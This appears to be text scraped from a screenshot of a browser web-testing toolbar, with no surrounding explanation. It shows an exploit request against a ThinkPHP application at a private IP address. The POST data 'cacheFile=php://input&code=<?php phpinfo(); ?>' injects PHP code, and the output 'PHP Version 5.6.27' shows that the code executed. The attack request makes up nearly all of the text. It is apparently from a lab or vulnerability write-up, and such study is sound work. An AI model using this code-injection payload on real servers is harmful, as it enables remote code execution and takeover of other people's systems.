 phpinfo()
192.168.1.8/thinkphp/public/index.php/index/index/index
搜索
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.1.8/thinkphp/public/index.php/index/index/index
Split URL
Execute
Enable Post data Enable Referrer
Post data cacheFile=php://input&code=<?php phpinfo(); ?>
cacheFile=php://input&code=
PHP Version 5.6.27